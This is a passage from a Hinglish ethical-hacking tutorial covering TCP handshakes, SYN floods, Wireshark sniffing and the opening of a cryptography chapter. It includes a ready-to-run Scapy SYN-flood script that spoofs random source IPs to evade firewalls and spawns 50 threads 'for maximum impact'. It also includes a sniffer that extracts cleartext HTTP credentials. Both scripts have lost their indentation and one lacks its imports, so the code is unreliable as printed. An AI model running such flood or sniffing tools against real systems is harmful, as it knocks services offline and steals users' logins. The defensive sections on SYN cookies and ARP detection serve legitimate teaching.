
4.1 The Mechanics: Why Three Steps?

Sawaal ye hai: 2 steps kyun nahi? Ya 4 kyun nahi? Internet par packets kabhi bhi loss ho sakte hain ya order se bahar aa sakte hain. Three-Way Handshake ka maqsad sirf connection banana nahi, balki Synchronization hai. Dono parties ko agree hona padta hai ki "Hum kahan se ginti (Sequence) shuru karenge".
Step 1: The Proposal (SYN)
Sender (Client) → Receiver (Server)
Client ek packet bhejta hai jisme SYN Flag on hota hai.
Iska matlab hai: "Main tumse baat karna chahta hoon, aur mera Initial Sequence Number (ISN)
X hai."
State: LISTEN → SYN_SENT
Step 2: The Agreement (SYN-ACK)
Receiver (Server) → Sender (Client)
Server kehta hai: "Maine tumhara X note kar liya (ACK = X+1). Main baat karne ko taiyar
hoon.
Mera Sequence Number Y hai."
State: LISTEN → SYN_RCVD
Step 3: The Confirmation (ACK)
Sender (Client) → Receiver (Server)
Client kehta hai: "Maine tumhara Y note kar liya (ACK = Y+1). Ab connection pakka."
Iske baad data transfer shuru hota hai.
State: SYN_SENT → ESTABLISHED
4.2 Decoding the Flags: The Traffic Lights

TCP Header ke andar 6 critical control bits (Flags) hote hain. Hacker tools (Nmap/Hping3) inhi flags ko manipulate karke firewall ko confuse karte hain. Har flag ka ek specific matlab hota hai:
4.3 The Vulnerability: Sequence Number Prediction
Agar main aapke aur server ke beech mein hoon, aur mujhe pata chal jaye ki aapka agla Sequence Number kya hoga, toh main server ko ek fake packet bhej sakta hoon jo lagega ki aapse aaya hai. Isse kehte hain TCP Session Hijacking (Mitnick Attack).
Purane systems (Windows 95/XP) mein ISN predict karna aasaan tha (wo bas +1 ya +64000 badhte the). Lekin Modern OS (Linux Kernel 5.x, Windows 10/11) ab Pseudo-Random Number Generators (PRNG) use karte hain taaki hacker guess na kar sake.

4.4 The Kernel Perspective: The Backlog Queue
Jab server ko SYN milta hai, lekin ACK nahi milta, toh kya hota hai?
Server us adhoore connection ko RAM mein ek jagah store karta hai jise SYN Backlog
Queue kehte hain.
Ye queue limited hoti hai (e.g., 1024 slots).
# Agar Hacker 1025 fake SYN packets bhej de, toh 1025th legitimate user block ho jayega.
4.5 The Attack: SYN Flood (DoS) with Scapy
Ab hum ek advanced script likhenge. Ye script IP Spoofing (apni pehchan chupana) aur Random Source Ports use karegi taaki firewall ise aasani se block na kar sake. Iska maqsad hai target ki Backlog Queue ko bhar dena.
import random
import threading
target_ip = "192.168.1.100"
target_port = 80
def generate_random_ip():
# Generating completely random IPs to bypass rate-limiting
return f"{random.randint(1,255)}.{random.randint(1,255)}.{random.randint(1,255)}.{random.randint(1,255)}"
def flood():
while True:
# Step 1: Craft the IP Header (Layer 3)
ip_packet = IP(src=generate_random_ip(), dst=target_ip)
# Step 2: Craft the TCP Header (Layer 4)
# Flags='S' means SYN packet. Window size keeps connection alive.
tcp_packet = TCP(sport=random.randint(1000,9000), dport=target_port, flags="S", seq=random.randint(1,100000), window=64240)
# Step 3: Send into the Matrix
send(ip_packet/tcp_packet, verbose=0)
# Spawning 50 threads for maximum impact
print(f"[*] Initiating Orbital Strike on {target_ip}...")
for i in range(50):
t = threading.Thread(target=flood)
t.start()
⚠️ WARNING: Ye code sirf aapke khud ke lab environment mein test karne ke liye hai. Kisi aur ke server par ise chalana illegal hai (Cyber Law IT Act 2000 Section 66F ke tehat).
4.6 The Defense: SYN Cookies

Attack hai toh Defense bhi hoga. Modern servers SYN Cookies use karte hain.
Jab Queue bhar jati hai, Server connection ko RAM mein store nahi karta.
Balki, wo client ke IP aur Port ko ek algorithm (Hash) mein daalkar ek special Sequence
Number
(Cookie) banata hai aur bhej deta hai.
Agar client ne sahi ACK bheja (Cookie + 1), toh server Hash recalculate karta hai aur connection
bana
deta hai.
Matlab: Hacker ki fake IPs kabhi reply nahi karengi, so server ki RAM save ho jayegi.
Part 4 Summary: The Blueprint
- 🚦 The 6 Flags: SYN, ACK, RST, FIN, PSH, URG. Hacker inhein use karke Nmap scans (Xmas Scan, Null Scan) banata hai.
- 🧠 The Backlog Queue: Server ki memory limited hai. Yahi DoS attack ka target point hota hai.
- 🎭 Spoofing: TCP Handshake mein IP Spoofing karna mushkil hai agar aapko reply chahiye, lekin DoS attack ke liye ye perfect hai kyunki humein reply nahi chahiye.
- 🛡️ Defense: SYN Cookies enable karke aap apne server ko script kiddies ke SYN flood se bacha sakte hain.
Part 5: Packet Sniffing & Analysis - Seeing the Invisible
Ab tak humne networks ko samjha, scan kiya aur handshake kiya. Ab waqt hai "Wiretapping" ka.
Packet Sniffing wo technique hai jisse hacker hawa mein udte huye data ko capture
karta
hai.
Ek network cable mein kya chal raha hai—kaun kisko email bhej raha hai, kaunsa password type ho raha
hai, kaunsi image download ho rahi hai—ye sab dekhne ke liye hum use karte hain
Wireshark.
Is chapter mein hum 10 stages mein data ko naked eye se dekhna seekhenge.
5.1 The Concept: Promiscuous Mode

By default, aapka Network Card (NIC) wahi packets accept karta hai jo sirf uske
liye
aaye hain. Baaki sabko wo ignore kar deta hai.
Lekin ek Hacker apne card ko Promiscuous Mode mein daalta hai.
Iska matlab: "Mujhe fark nahi padta ye letter kiske liye hai, agar ye mere raste se guzra, toh main
isse
padhunga."
Yahi Wireshark ki pehli requirement hai.
5.2 The Microscope: Wireshark Architecture

Wireshark data ko 3 panes mein dikhata hai. Ek Analyst ke liye inhein samajhna zaroori hai:
- 🟦 Packet List: Yahan har ek packet ki summary hoti hai (Source, Destination, Protocol).
- 🟩 Packet Details: Ye post-mortem view hai. Yahan hum OSI layers ke andar jhankte hain (Headers analysis).
- ⬜ Packet Bytes (Hex Dump): Ye raw data hai. Jo machine padhti hai (Hexadecimal format).
5.3 Finding the Needle: Display Filters

Network par 1 second mein hazaron packets aate hain. Bina filters ke Wireshark use karna bhuse ke dher mein sui dhoondne jaisa hai. Hacker ko Display Filters ki syntax ratni padti hai.
5.4 Reassembling Reality: Follow TCP Stream

Packets chote tukdon mein hote hain. Ek packet mein password ka "P" hoga, dusre mein "a". Inhein jodkar pura conversation padhne ke liye Wireshark mein ek feature hota hai: Follow TCP Stream. Ye scattered packets ko wapas ek readable text file mein badal deta hai.
5.5 Hunting Cleartext: The HTTP Disaster

Aaj bhi kayi devices (Routers, IoT, Old Websites) HTTP use karte hain jo encrypted nahi hota.
Agar aapne filter lagaya http.request.method == "POST" aur stream follow kiya, toh
aapko
kuch aisa dikhega:
Host: vulnerable-bank.com
User-Agent: Mozilla/5.0...
Content-Type: application/x-www-form-urlencoded
username=admin&password=SuperSecret123&login=submit
5.6 Detecting Attacks: ARP Analysis
Wireshark sirf data churane ke liye nahi, balki ye dekhne ke liye bhi hai ki koi aapko hack toh nahi
kar
raha.
Agar aapko bohot saare ARP replies dikhein jo keh rahe hain:
"192.168.1.1 is at AA:BB:CC..."
aur wo MAC address baar-baar change ho raha hai, toh samajh jao network par ARP
Poisoning chal rahi hai.
5.7 TCP Analysis: The Bad Network
Kabhi-kabhi hacking network ko slow kar deti hai. Wireshark mein hum errors dekh sakte hain:
- ⚫ TCP Retransmission: Server reply nahi kar raha, packet baar-baar bheja ja raha hai (DoS Attack ka sign ho sakta hai).
- 🔴 TCP Reset (RST): Koi zabardasti connection tod raha hai (Firewall ya IPS).
5.8 File Extraction: Stealing Images & Binaries
Agar koi victim network par image ya PDF download kar raha hai, toh wo packets ke roop mein hawa
mein
hai.
Wireshark se hum un packets ko wapas jodkar file bana sakte hain.
Path: File > Export Objects > HTTP.
Yahan aapko network par travel karti saari images aur files mil jayengi.
5.9 Coding the Tool: Python Packet Sniffer

Wireshark GUI hai. Lekin agar humein automated script chahiye jo passwords dhundte hi humein email kar de? Toh hum Python aur Scapy use karenge.
from scapy.layers.http import HTTPRequest
def sniff_packets(interface):
# Store=False taaki RAM full na ho jaye
sniff(iface=interface, store=False, prn=process_packet)
def process_packet(packet):
if packet.haslayer(HTTPRequest):
url = packet[HTTPRequest].Host + packet[HTTPRequest].Path
print(f"[+] URL Visited: {url}")
if packet.haslayer(Raw):
load = packet[Raw].load.decode(errors='ignore')
keywords = ["username", "password", "login"]
for key in keywords:
if key in load:
print(f"\n[*] POSSIBLE CREDENTIALS: {load}\n")
break
print("[*] Sniffer started on eth0...")
sniff_packets("eth0")
5.10 The Wall: Encryption & SSL/TLS
Wireshark ka sabse bada dushman hai HTTPS (Lock Icon).
Agar aap Facebook ya Google ka traffic sniff karoge, toh aapko data nahi, sirf garbage (`Ax#b9&...`)
dikhega.
Ye TLS Encryption hai.
Hacker ise bypass karne ke liye SSL Stripping (HTTPS ko zabardasti HTTP banana) ya
Certificate Installation (MITM) techniques use karte hain, jise hum advanced
exploits
section mein cover karenge.
Part 5 Summary: The Eye of God
- 👁️ Promiscuous Mode: Ye aapke network card ko sab kuch sunne ki shakti deta hai.
- 🔍 Filters are Key: Bina filters ke Wireshark useless hai. `http.request.method=="POST"` yaad rakhna zaroori hai.
- 📂 Reassembly: Packets tukdon mein hote hain, `Follow TCP Stream` unhein readable banata hai.
- 🔒 Encryption: Wireshark HTTPS ko break nahi kar sakta, wo sirf traffic flow dikha sakta hai. Decryption ke liye 'Key' chahiye hoti hai.
Part 6: Cryptography & Breaking Hashes - The Mathematical Fortress
Network hack karna aasaan hai, lekin Data ko padhna mushkil.
Jab aap kisi database ko dump karte ho (SQL Injection se), toh aapko passwords plain text mein nahi
milte (jaise "iloveyou").
Aapko milta hai kachra: 5f4dcc3b5aa765....
Ise Cryptography kehte hain. Ek hacker ke liye ye "Ganit ka Jung ka Maidan"
(Mathematical Battlefield) hai.
Is part mein hum samjhenge ki kaise hum mathematics ko weaponize karke locks todte hain.
6.1 The Fundamental Law: Hashing vs Encryption
